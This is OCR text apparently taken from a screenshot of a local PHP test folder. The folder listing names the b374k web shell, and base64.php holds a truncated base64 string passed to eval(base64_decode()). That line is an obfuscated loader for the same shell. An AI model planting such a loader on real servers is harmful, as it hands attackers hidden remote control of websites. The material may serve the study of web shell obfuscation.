 Index of /test
localhost/test/
Index of /test
Parent Directory
b374k.3.2.php
base64.php
*D:\phpStudy\WWW\test\base64.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
base64.php
1 <?php
2 $code = 'Ci8qCgliMzc0ayBzaGVsbCAzLjIuMwoJSmF5YWxhaCBJbmRvbmVzaWFrdQoJKGMpMjAxNAoJaHR0cHM6Ly9naXRodWIu
3 eval(base64_decode($code));